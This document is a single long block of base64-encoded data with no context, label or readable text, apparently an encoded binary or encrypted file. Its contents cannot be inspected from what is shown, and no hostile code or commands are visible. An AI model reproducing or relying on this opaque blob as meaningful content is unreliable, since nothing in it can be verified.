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
